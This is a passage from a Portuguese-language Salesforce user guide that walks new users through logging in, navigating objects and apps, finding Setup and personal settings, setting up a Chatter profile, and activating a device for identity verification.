

#### CONSULTE TAMBÉM:

[Folhas de dicas e guias de implementação](#page-24-0)

## Trabalhe com mais rapidez com as apresentações passo a passo

As apresentações passo a passo interativas detalham as etapas de uma tarefa ou recurso. A Salesforce cria apresentações passo a passo para ajudá-lo a usar o Salesforce com sucesso.

Antes de clicar no link de uma apresentação passo a passo, verifique se você tem as permissões de usuário e licenças corretas associadas ao recurso para poder acessar as páginas adequadas no

EDIÇÕES

Disponível em: Todas as edições

Salesforce. Então clique no link para abrir a apresentação passo a passo. Se ainda não tiver efetuado login, você será solicitado a efetuar login na sua conta.

A apresentação passo a passo o conduz por uma série de etapas para ajudá-lo a concluir uma tarefa ou revisar um recurso diretamente na sua conta do Salesforce.

 $\sigma$  Nota: Lembre-se de que as apresentações passo a passo o conduzem pela sua própria conta do Salesforce e não por um ambiente de demonstração. Portanto, você estará de fato fazendo alterações nos dados na sua organização durante o processo. Se estiver preocupado com essas alterações, siga a apresentação passo a passo primeiramente em uma conta de sandbox ou em outro ambiente de teste.

# Conceitos básicos para o novo usuário

O Salesforce é novidade para você? Configure-se como novo usuário para poder começar a usar o aplicativo imediatamente.



Disponível em: Salesforce Classic

Disponível em: **Todas** as edições. Chatter disponível nas: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### 1. [Efetuar login pela primeira vez](#page-41-0)

Quando o administrador o configura como novo usuário, você recebe um email com seu nome de usuário e um link para o site do Salesforce da sua organização.

2. [Navegação no Salesforce](#page-41-1)

Aprenda a navegar nas áreas básicas do Salesforce para aprender rapidamente a usar o aplicativo.

3. [Configurar seu perfil no Chatter](#page-45-0)

Seu perfil do Chatter comunica quem você é para seus colegas de trabalho e os clientes com quem você se comunicar. Ele inclui sua foto e informações básicas, como seu cargo e informações de contato.

4. [Personalizar sua experiência com o Salesforce](#page-46-0)

O Salesforce inclui opções de configurações pessoais para ajudá-lo a personalizar sua experiência. A localização dessas configurações no aplicativo depende da experiência do Salesforce ativada para você.

5. [Conheça o administrador do Salesforce](#page-47-0)

O administrador do Salesforce — ou "admin", como pode optar por chamá-lo — é um usuário do Salesforce com tarefas de administração do sistema e outros superpoderes. Os administradores são responsáveis pela configuração do Salesforce para suas organizações e por se certificarem de que ele funcione sem problemas. Os administradores têm um perfil especial que permite adicionar usuários e especificar o que eles podem ver e fazer no Salesforce. Os administradores podem tornar todos mais produtivos, criando objetos, fluxos de trabalho, regras de validação, relatórios e mais do Salesforce, todos personalizados. Os administradores são planejadores, solucionadores de problemas e heróis.

6. [Por que não consigo ver alguns recursos?](#page-48-0)

Visto que o Salesforce é altamente personalizável, você talvez não tenha acesso a todos os recursos do produto.

7. [Dicas para novos usuários](#page-48-1)

Aprenda dicas de que você precisa para ser um usuário produtivo e rápido do Salesforce já desde o início.

## <span id="page-41-0"></span>Efetuar login pela primeira vez

Quando o administrador o configura como novo usuário, você recebe um email com seu nome de usuário e um link para o site do Salesforce da sua organização.

Efetue o login pela primeira vez da seguinte maneira.

- **1.** Verifique seu email para obter informações de login.
- **2.** Clique no link especificado no email O link faz o seu login no site automaticamente.
- **3.** O site solicita que você defina uma senha e escolha uma pergunta e resposta de segurança para verificar sua identidade caso esqueça sua senha.

Se não tiver recebido suas informações de login, entre em contato com o administrador do Salesforce na sua organização.

### CONSULTE TAMBÉM:

<span id="page-41-1"></span>[Solucionar problemas de login](#page-84-0) [Ativar um dispositivo para verificação de identidade](#page-50-0)

## Navegação no Salesforce

Aprenda a navegar nas áreas básicas do Salesforce para aprender rapidamente a usar o aplicativo.

O Salesforce é uma ferramenta valiosa. Conhecer a interface e onde ele armazena suas informações o ajudará a tirar o máximo proveito de sua experiência.

- **1.** [Entenda como o Salesforce organiza suas informações.](#page-42-0)
- **2.** [Entenda as páginas do Salesforce.](#page-74-0)
- **3.** [Entenda sua guia Início](#page-80-0).
- **4.** [Navegue nas páginas iniciais de objetos](#page-42-1).
- **5.** [Localize o menu Configuração](#page-45-1).

#### [Entendendo como o Salesforce organiza suas informações](#page-42-0)

O Salesforce agrupa seus dados em categorias lógicas chamadas objetos. Um objeto é uma coleção de campos chamada para o tipo de informação que esses campos capturam. Objetos do Salesforce bastante usados incluem Contatos, Contas, Casos e Relatórios. Por exemplo, o objeto Contatos contém campos com informações que descrevem as pessoas que fazem negócios com você, incluindo nome, sobrenome, número de telefone, cargo e empresa onde trabalham.

#### [Navegando nas páginas iniciais de objetos](#page-42-1)

#### [Abrir outro aplicativo](#page-42-2)

Não encontrou o recurso que precisa usar? Talvez ele esteja em outro aplicativo. Veja todos os aplicativos disponíveis no menu suspenso e selecione o que você precisa.

#### [Localizar Configuração](#page-45-1)

O modo de localização da Configuração depende de qual experiência do Salesforce você está usando e das configurações da interface do usuário da organização.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

## <span id="page-42-0"></span>Entendendo como o Salesforce organiza suas informações

O Salesforce agrupa seus dados em categorias lógicas chamadas objetos. Um objeto é uma coleção de campos chamada para o tipo de informação que esses campos capturam. Objetos do Salesforce bastante usados incluem Contatos, Contas, Casos e Relatórios. Por exemplo, o objeto Contatos contém campos com informações que descrevem as pessoas que fazem negócios com você, incluindo nome, sobrenome, número de telefone, cargo e empresa onde trabalham.

Existem dois tipos de objetos no Salesforce.

- **•** Os objetos padrão estão incluídos na licença do Salesforce que sua empresa comprou. São os objetos mais usados.
- **•** Os objetos personalizados são criados para atender às necessidades de negócios da sua empresa.

O administrador da sua organização pode personalizar objetos padrão ou criar objetos personalizados para apoiar o tipo de trabalho que sua empresa faz ou o setor em que ela está inserida. Por exemplo, sua organização pode optar por criar um objeto personalizado chamado "Erros" para rastrear os problemas conhecidos nos produtos dela ou renomear o objeto padrão "Contas" como "Clientes" porque a organização se refere a seus clientes dessa forma.

Na interface do Salesforce, em geral trabalhamos com objetos a partir de suas guias. Por exemplo, o objeto Oportunidade tem a guia Oportunidades. Se ficar sabendo sobre um objeto na documentação do Salesforce, mas não conseguir encontrá-lo na interface do usuário, entre em contato com o administrador para saber se o objeto está disponível para você. Se sua edição apresenta objetos e guias relacionadas para os quais você não encontra documentação, possivelmente se trata de um objeto personalizado. Entre em contato com seu administrador para saber como usá-los.

<span id="page-42-1"></span>CONSULTE TAMBÉM:

[Navegando nas páginas iniciais de objetos](#page-42-1)

## Navegando nas páginas iniciais de objetos

No aplicativo da área de trabalho, os objetos comumente usados são encontrados clicando nas suas guias, que aparecem no topo da tela. Outros recursos do Salesforce, como Início e Chatter, também têm guias.

Para trabalhar com seus dados, clique na guia do objeto. Por exemplo, para acessar informações da conta para os clientes que trabalham com você, clique na guia Contas. Aqui você encontrará:

- **1.** O nome do objeto e o tipo de dados que você está exibindo. Nesse caso, Contas.
- **2.** Opções de modo de exibição de lista. Um modo de exibição de lista reduz suas contas até um conjunto específico (por exemplo, você pode optar por exibir Todas as contas ou apenas as Contas exibidas recentemente).
- <span id="page-42-2"></span>**3.** Uma lista de registros acessados recentemente. Aqui, Contas recentes. Essa lista é visível para todos os objetos padrão e personalizados e não pode ser personalizada.
- **4.** Links para outros recursos que você talvez queira usar a seguir.

## Abrir outro aplicativo

Não encontrou o recurso que precisa usar? Talvez ele esteja em outro aplicativo. Veja todos os aplicativos disponíveis no menu suspenso e selecione o que você precisa.

Para usar os recursos disponíveis em um aplicativo do Salesforce diferente daquele que está aberto, é preciso abrir o outro aplicativo. Outros aplicativos incluem Salesforce Marketing, Call Center e aplicativos personalizados para sua organização.



Disponível em: Lightning Experience e Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

Sua organização também pode usar aplicativos conectados. Aplicativos conectados incluem aplicativos de produtividade, como Gmail™ e Microsoft Office 365™, ou outros aplicativos para ajudar você a trabalhar. Se o administrador adicionou esses aplicativos à sua organização, eles serão exibidos no Iniciador de aplicativos.

[Abrir outro aplicativo Salesforce no Salesforce Classic](#page-43-0) É fácil navegar entre aplicativos Salesforce, como o aplicativo Vendas e o aplicativo Marketing.

[Abrir um aplicativo a partir do Iniciador de aplicativos no Salesforce Classic](#page-44-0)

Navegue entre seus aplicativos Salesforce e aplicativos conectados a partir de um único menu.

[Abrir outro aplicativo no Lightning Experience](#page-44-1)

<span id="page-43-0"></span>Use Pesquisar ou o Iniciador de aplicativos para navegar entre todos os seus aplicativos.

## Abrir outro aplicativo Salesforce no Salesforce Classic

É fácil navegar entre aplicativos Salesforce, como o aplicativo Vendas e o aplicativo Marketing.

Nota: Essas etapas funcionam no Salesforce Classic. Se houver uma linha de guias no topo de sua tela, significa que você está no Salesforce Classic. Se você vir uma barra de navegação à esquerda, significa que você está no Lightning Experience.

Para usar os recursos disponíveis em um aplicativo do Salesforce diferente daquele que está aberto, é preciso abrir o outro aplicativo. É possível ter um aplicativo aberto por vez e o aplicativo aberto será aberto da próxima vez que você efetuar login no Salesforce.

Para abrir um aplicativo: No canto superior direito de qualquer página do Salesforce, selecione o aplicativo que deseja no menu suspenso de aplicativos.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para usar um aplicativo:

**•** Acesse esse aplicativo conforme especificado no seu perfil de usuário ou conjunto de permissões.

## <span id="page-44-0"></span>Abrir um aplicativo a partir do Iniciador de aplicativos no Salesforce Classic

Navegue entre seus aplicativos Salesforce e aplicativos conectados a partir de um único menu.

Nota: Essas etapas funcionam no Salesforce Classic. Se houver uma linha de guias no topo de sua tela, significa que você está no Salesforce Classic. Se você vir uma barra de navegação à esquerda, significa que você está no Lightning Experience.

Você deve ter acesso a um aplicativo Salesforce ou a um aplicativo conectado para ver e abrir o mesmo no Iniciador de aplicativos.

Para abrir o Iniciador de aplicativos: selecione o Iniciador de aplicativos em qualquer página do Salesforce a partir do menu de aplicativos do Force.com.

No Iniciador de aplicativos, clique no ícone de um aplicativo instalado para abri-lo.

#### CONSULTE TAMBÉM:

[Iniciador de aplicativos](#page-872-0) [Permissões de acesso do usuário](#page-527-0) [Visão geral de aplicativos conectados](#page-5146-0)

## <span id="page-44-1"></span>Abrir outro aplicativo no Lightning Experience

Use Pesquisar ou o Iniciador de aplicativos para navegar entre todos os seus aplicativos.

Nota: Essas etapas funcionam no Lightning Experience. Se você vir uma barra de navegação no lado esquerdo de sua tela, significa que você está no Lightning Experience. Se você vir uma linha de guias no topo da tela, significa que você está no Salesforce Classic.

Para abrir um aplicativo, você tem duas opções.

- **•** Use a caixa Pesquisar no Salesforce na parte superior de qualquer página do Salesforce. Comece a digitar o nome do aplicativo, como "Marketing", e clique no resultado conforme aparecer. Essa pesquisa funciona para aplicativos personalizados, assim como para aplicativos conectados. A pesquisa não permite o uso de caracteres curinga nas pesquisas de aplicativos. No entanto, palavras parciais geram resultados de pesquisa de aplicativos à medida que você digita (como "Mark").
- **•** No canto superior direito de qualquer página do Salesforce, clique no ícone Iniciador de aplicativos.

O Iniciador de aplicativos exibe todos os seus aplicativos Salesforce disponíveis e quaisquer aplicativos conectados que o administrador tiver instalado.

É possível ter um aplicativo Salesforce aberto por vez, e o aplicativo aberto será aberto da próxima vez que você efetuar login no Salesforce.

É possível abrir vários aplicativos conectados simultaneamente. Aplicativos conectados são aqueles que o administrador instala para ajudá-lo a realizar seu trabalho, como o Gmail™ e o Microsoft Office 365™. Cada aplicativo conectado é aberto em uma nova janela; portanto, configure seu bloqueador de pop-up para permitir pop-ups deste local. Caso contrário, o aplicativo conectado não abrirá.

Arraste um ícone de aplicativo de uma posição para outra e classifique pelos aplicativos mais usados.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ver o iniciador de aplicativos:

**•** "Usar recursos de identidade"

### EDIÇÕES

Disponível em: Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para usar um aplicativo:

**•** Acesse esse aplicativo conforme especificado no seu perfil de usuário ou conjunto de permissões.

Não vê o que deseja? Clique em **Outros itens** para ver mais aplicativos, objetos e itens. Outra opção é perguntar ao administrador se há mais aplicativos disponíveis.

#### CONSULTE TAMBÉM:

[Iniciador de aplicativos](#page-872-0) [Permissões de acesso do usuário](#page-527-0) [Visão geral de aplicativos conectados](#page-5146-0)

## <span id="page-45-1"></span>Localizar Configuração

O modo de localização da Configuração depende de qual experiência do Salesforce você está usando e das configurações da interface do usuário da organização.

O Salesforce inclui muitas opções para configuração, manutenção e personalização da sua organização. Algumas organizações também têm opções para criar, compilar e distribuir seus próprios aplicativos. Essas opções estão todas disponíveis a partir do menu Configuração. Os administradores e desenvolvedores do Salesforce usam o menu Configuração com frequência. As configurações da interface de usuário da sua organização determinam como todos na sua organização acessam esse menu.

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**.

- **1.** Consulte na parte superior de qualquer página do Salesforce.
	- **•** Se está usando o Lightning Experience, clique no **enconta experiencio da configuração**.
	- **•** Se estiver usando o Salesforce Classic e vir **Configuração** no cabeçalho da interface de usuário, clique nela.
	- **•** Se estiver usando o Salesforce Classic e não vir **Configuração** no cabeçalho, clique no seu nome e selecione **Configuração**.
- **2.** Insira o nome da página desejada na caixa Busca rápida e selecione a página apropriada no menu.
	- Dica: Digite os primeiros caracteres do nome de uma página na caixa Busca rápida. À medida que você digita, as páginas correspondentes aos termos de pesquisa aparecem no menu. Por exemplo, para localizar a página Configurações de idioma, digite *confi* na caixa Busca rápida e selecione **Configurações de idioma**.

#### <span id="page-45-0"></span>CONSULTE TAMBÉM:

[Localizar suas configurações pessoais no Salesforce Classic](#page-47-1)

## Configurar seu perfil no Chatter

Seu perfil do Chatter comunica quem você é para seus colegas de trabalho e os clientes com quem você se comunicar. Ele inclui sua foto e informações básicas, como seu cargo e informações de contato.

Configure seu perfil do Chatter logo após começar a usar o Salesforce e atualize-o com frequência.

Nota: Se sua organização não usa o Chatter, você ainda poder[á adicionar e editar informações](#page-54-0) [pessoais](#page-54-0).

- **1.** Clique na guia **Chatter** e localize a imagem do perfil do espaço reservado à esquerda da página. Clique no *Seu nome* ao lado da imagem do espaço reservado.
- **2.** Para atualizar sua foto de perfil, passe o mouse sobre a imagem do espaço reservado e clique em **Adicionar foto**.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

Dica: Use uma foto sua e não de um grupo de pessoas ou de um animal de estimação. O Chatter é uma ferramenta de negócios, por isso, escolha uma foto que você não se importaria de mostrar para seu chefe ou para o presidente da empresa.

**3.** Para atualizar suas informações de contato, clique na sob a foto do seu perfil. Na caixa **Editar perfil**, preencha os campos na guia Contato e na guia Sobre.



Dica: Preencha seu perfil com detalhes sobre o departamento em que você trabalha, sua experiência anterior ou projetos em que você está trabalhando atualmente.

**4.** Clique em **Salvar todos**.

CONSULTE TAMBÉM:

<span id="page-46-0"></span>[Editar suas informações pessoais](#page-54-0)

## Personalizar sua experiência com o Salesforce

O Salesforce inclui opções de configurações pessoais para ajudá-lo a personalizar sua experiência. A localização dessas configurações no aplicativo depende da experiência do Salesforce ativada para você.

[Localizar suas configurações pessoais no Lightning Experience](#page-46-1)

Se você usa o Lightning Experience, suas configurações pessoais estão localizadas em Configuração pessoal ou Minhas configurações.

<span id="page-46-1"></span>[Localizar suas configurações pessoais no Salesforce Classic](#page-47-1)

Se você usa o Salesforce Classic, suas configurações pessoais estão localizadas em Configuração pessoal ou em Minhas configurações.

## Localizar suas configurações pessoais no Lightning Experience

Se você usa o Lightning Experience, suas configurações pessoais estão localizadas em Configuração pessoal ou Minhas configurações.

- **1.** Na parte superior de qualquer página do Salesforce, clique em sua imagem.
- **2.** Clique em **Configurações**.
- **3.** No lado esquerdo da página, clique em um item de menu para exibir seu submenu e, depois, no item que desejar.
	- Dica: Para encontrar uma página rapidamente, digite os primeiros caracteres do nome dela na caixa **Busca rápida**. À medida que você digita, as páginas correspondentes aos termos de pesquisa aparecem no menu. Por exemplo, para localizar a página Informações pessoais, digite *info* na caixa **Busca rápida**.

### **EDICÕES**

Disponível em: Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**.

## <span id="page-47-1"></span>Localizar suas configurações pessoais no Salesforce Classic

Se você usa o Salesforce Classic, suas configurações pessoais estão localizadas em Configuração pessoal ou em Minhas configurações.

**1.** Na parte superior de qualquer página do Salesforce, clique na seta para baixo próxima ao seu nome.

Dependendo das configurações da interface de usuário da sua organização, você deverá ver **Configuração** ou **Minhas configurações** no menu.

- **2.** No menu sob seu nome, clique em **Configuração** ou **Minhas configurações**.
- **3.** Execute uma das seguintes opções:
	- **•** Se você clicou em **Configuração**, procure no lado esquerdo da página e clique em um item de menu para exibir seu submenu e, depois, no item que desejar.
	- **•** Se você clicou em **Minhas configurações**, procure no lado esquerdo da página e clique em um item de menu sob Minhas configurações para exibir seu submenu e, depois, no item que desejar.
	- Dica: Para encontrar uma página rapidamente, digite os primeiros caracteres do nome dela na caixa **Busca rápida**. À medida que você digita, as páginas correspondentes aos termos de pesquisa aparecem no menu. Por exemplo, para localizar a página Informações pessoais, digite *info* na caixa **Busca rápida**.

### <span id="page-47-0"></span>CONSULTE TAMBÉM:

[Localizar Configuração](#page-45-1)

## Conheça o administrador do Salesforce

O administrador do Salesforce— ou "admin", como pode optar por chamá-lo — é um usuário do Salesforce com tarefas de administração do sistema e outros superpoderes. Os administradores são responsáveis pela configuração do Salesforce para suas organizações e por se certificarem de que ele funcione sem problemas. Os administradores têm um perfil especial que permite adicionar usuários e especificar o que eles podem ver e fazer no Salesforce. Os administradores podem tornar todos mais produtivos, criando objetos, fluxos de trabalho, regras de validação, relatórios e mais do Salesforce, todos personalizados. Os administradores são planejadores, solucionadores de problemas e heróis.

Todas as organizações do Salesforce têm pelo menos um administrador, mas as maiores podem ter mais. A função de administrador pode ser tão simples ou complexa quanto o tamanho e a estrutura da sua empresa. Em organizações menores, o administrador pode ser alguém que também usa o Salesforce como os outros usuários: para vender produtos ou prestar atendimento ao cliente, por exemplo. Muitas habilidades, um grande cérebro.

O Salesforce oferece muitos recursos e itens (como aqueles detalhados no quia Aprender os fundamentos do Salesforce) que você mesmo pode instalar e configurar. É bem satisfatório! No entanto, para obter mais informações, junte-se a seu confiável administrador. Ele o ajudará a tirar o melhor proveito de tudo o que o Salesforce tem para oferecer e assegurará que você tenha uma experiência bem-sucedida e produtiva.

Conheça alguns exemplos dos tipos de coisas com as quais o administrador pode ajudá-lo ou fazer para você.

- **•** Encontrar ou usar um objeto, campo ou recurso de que você ouviu falar durante o treinamento.
- **•** Criar um fluxo de trabalho para descobrir quando um caso foi encerrado.
- **•** Criar um processo de aprovação personalizado para aprovar as despesas de funcionários.
- **•** Criar um relatório personalizado para sua região de vendas.
- **•** Fornecer a você uma permissão de usuário que não foi concedida como parte do seu perfil de usuário.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**.

#### Fundamentos do Salesforce

- **•** Responder perguntas sobre seu acesso, ou de outros, aos registros.
- **•** Lidar com as famigeradas mensagens de erro que pedem para entrar em contato com o administrador para obter ajuda ou mais informações.

A maneira, o momento e o motivo para você entrar em contato com o administrador dependem de políticas e práticas comerciais internas da empresa. Precisa saber quais são exatamente? Pergunte ao administrador!

### CONSULTE TAMBÉM:

[Por que não consigo ver alguns recursos?](#page-48-0) [Conceder acesso de login](#page-86-0)

## <span id="page-48-0"></span>Por que não consigo ver alguns recursos?

Visto que o Salesforce é altamente personalizável, você talvez não tenha acesso a todos os recursos do produto.

Talvez você fique sabendo sobre novos recursos do Salesforce em nossa documentação de ajuda e vídeos de treinamento. No entanto, às vezes você verá que não pode acessá-los por meio da sua interface. Isso pode acontecer por vários motivos.

- **•** Pode ser necessário ajustar seus modos de exibição de página personalizados ou instalar aplicativos externos para ativar o recurso.
- **•** Suas permissões e configurações de acesso a alguns recursos são limitados.
- **•** Sua empresa personalizou o Salesforce para que alguns objetos e campos padrão tenham nomes diferentes ou então criou seus próprios objetos e campos personalizados.
- **•** O recurso que você está procurando não é oferecido na edição do Salesforce ou na experiência do Salesforce que sua empresa usa.

#### <span id="page-48-1"></span>CONSULTE TAMBÉM:

[Conheça o administrador do Salesforce](#page-47-0)

## Dicas para novos usuários

Aprenda dicas de que você precisa para ser um usuário produtivo e rápido do Salesforce já desde o início.

Os novos usuários devem ter estas dicas em mente:

- **•** Quando você clica em um objeto para localizar seus dados, não vê uma lista completa de seus registros existentes — o Salesforce os mantém fora da vista até que você os recupere manualmente, caso você queira escolher um subconjunto da lista completa. Escolha uma opção na Exibição e clique em **Ir!**
- **•** As listas relacionadas são links encontrados na parte inferior das páginas de objeto. As listas relacionadas fornecem acesso rápido a outros objetos relacionados que você talvez queira ver depois. Esse recurso agrega muito valor, porque dá acesso rápido a informações que você provavelmente precisará a seguir. Isso significa menos navegação e pode acelerar seu fluxo de trabalho. O Salesforce fornece o aplicativo com algumas listas relacionadas padrão, mas os administradores também podem personalizar alguns itens da lista relacionada.
- **•** Se você leu ou ouviu falar de um recurso que não vê em sua própria interface, não se preocupe. O administrador pode personalizá-la para atender às necessidades de sua organização. Se o administrador não ativou a ajuda para personalização, entre em contato com ele.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas as edições



Disponível em: Salesforce Classic

Disponível em: Todas as edições

#### Fundamentos do Salesforce

### Guia do usuário | Adaptar a configuração ao seu modo de trabalho | 44

- **•** Nossa ajuda e materiais de treinamento podem mencionar um recurso que sua empresa não tem ativado ou que seu perfil de permissões não permite que você veja. Se você acha que esse recurso deveria estar na sua interface ou o ajudaria em seu trabalho, entre em contato com o administrador do Salesforce na sua empresa. Não sabe quem é? Entre em contato com a pessoa da sua empresa que o apresentou ao Salesforce.
- **•** Salve seu trabalho! É fácil gastar muito tempo atualizando os campos de um registro e navegar para fora da tela sem salvar. Crie o hábito de procurar o botão Salvar antes de clicar para sair para outro elemento de página.

### CONSULTE TAMBÉM:

[Por que não consigo ver alguns recursos?](#page-48-0) [Conheça o administrador do Salesforce](#page-47-0)

## Adaptar a configuração ao seu modo de trabalho

Use as opções de configuração para personalizar sua experiência do Salesforce. Defina suas preferências de tela, proteja suas informações e informe outras pessoas que você está conectado.

#### [Ativar um dispositivo para verificação de identidade](#page-50-0)

Confirme facilmente a sua identidade e ajude a evitar acessos não autorizados ativando seu dispositivo com o Salesforce.

#### [Editar suas informações pessoais](#page-54-0)

#### [Alterar sua senha](#page-54-1)

Depois de fazer login, você pode alterar sua senha para aumentar a segurança. Se tiver perdido a senha, clique no link **Esqueceu sua senha** na página de login para redefinir sua senha por email.

#### [Alterar a sua pergunta de segurança](#page-55-0)

Se você esquecer a sua senha e precisar redefini-la, às vezes, será preciso verificar sua identidade respondendo a uma pergunta de segurança escolhida previamente. Você pode alterar a pergunta e resposta de segurança na página Alterar minha senha, em suas configurações pessoais.

#### [Editar suas configurações de idioma e localidade](#page-55-1)

#### [Editar suas configurações de email](#page-56-0)

Edite as configurações de email de saída para especificar o nome que aparecerá, bem como uma assinatura opcional. Também é possível especificar um endereço de retorno e optar por enviar automaticamente emails BCC para si mesmo no endereço de retorno.

#### [Definir preferências do tipo de registro](#page-56-1)

#### [Atualizar suas informações de contato](#page-56-2)

Atualize suas informações de contato a qualquer momento em sua página de perfil. Suas informações de contato estão visíveis a todos em sua organização.

#### [Adicionar guias de itens usados com frequência](#page-60-0)

A interface de usuário do Salesforce Classic é composta por guias que servem como pontos de partida para exibir, adicionar e editar informações de um objeto. Aplicativos diferentes podem ter conjuntos diferentes de guias. Adicione guias em itens usados com frequência em qualquer aplicativo.

#### [Personalizar sua exibição](#page-61-0)

É possível personalizar a exibição do Salesforce por meio das suas configurações pessoais.

[Guias disponíveis no Salesforce](#page-62-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Todas as edições.

### [Padrões de acessibilidade](#page-62-1)

Saiba mais sobre os padrões que a Salesforce segue para projetar aplicativos que levam em consideração a acessibilidade.

#### [Perguntas frequentes sobre exibição](#page-68-0)

#### [Páginas do Salesforce](#page-74-0)

Os aplicativos do Salesforce são compostos de guias e páginas. Os objetos padrão, como Contas, Contatos e Leads, e outros recursos, como o Chatter, normalmente têm guias e, a partir de uma guia, é possível navegar pelas páginas para interagir com os recursos que você está usando. Por exemplo, se você deseja criar um registro de conta, clique na guia Contas e vá até a página inicial de Contas.

### [A guia Início](#page-80-0)

Na guia Início, você criar uma publicação do Chatter, exibir instantâneos de painel, visualizar suas tarefas e seu calendário e pesquisar

### o feed  $($   $\mathbb{Q}$ .).

### [Solucionar problemas de login](#page-84-0)

<span id="page-50-0"></span>Não consegue efetuar login? Esqueceu seu nome de usuário ou senha, ou ficou bloqueado por excesso de tentativas de login? Para problemas de login, aqui estão algumas soluções que você pode tentar.

## Ativar um dispositivo para verificação de identidade

Confirme facilmente a sua identidade e ajude a evitar acessos não autorizados ativando seu dispositivo com o Salesforce.

Ocasionalmente você será solicitado a confirmar sua identidade quando efetuar login no Salesforce. Ao confirmar a sua identidade, você também "ativa" o seu dispositivo. A ativação do dispositivo permite que o Salesforce associe sua identidade ao seu dispositivo. A ativação ajuda a evitar acessos não autorizados à sua conta.

Quando você efetua login de um dispositivo que não reconhecemos, o Salesforce solicita que você confirme sua identidade usando um dos métodos de verificação a seguir.

#### **Aplicativo móvel Salesforce Authenticator**

Se você tiver conectado o aplicativo Salesforce Authenticator (versão 2.0 ou posterior) à sua conta, use o aplicativo para confirmar a atividade na sua conta do Salesforce. O Salesforce envia uma notificação por push para seu dispositivo móvel. Ao receber a notificação, abra o aplicativo, verifique os detalhes da atividade e toque em **Aprovar** no dispositivo móvel.

Importante: A verificação por meio de notificação por push ou verificação automatizada baseada em local com o aplicativo móvel Salesforce Authenticator versão 2.0 estará disponível após a conclusão da versão Spring '16 do Salesforce para todas as organizações de produção, em 13 de fevereiro de 2016. Ela não está disponível para visualização ou teste prévio em organizações de sandbox. Devido aos processos de liberação da App Store e do Google Play, é possível que a versão 2.0 esteja disponível para download antes que o novo método de verificação esteja disponível em organizações de sandbox e produção. Os usuários que fizerem download da nova versão do aplicativo não poderão usar as funcionalidades da versão 2.0 no Salesforce até que o novo método de verificação seja liberado.

#### **Aplicativo gerador de senha única**

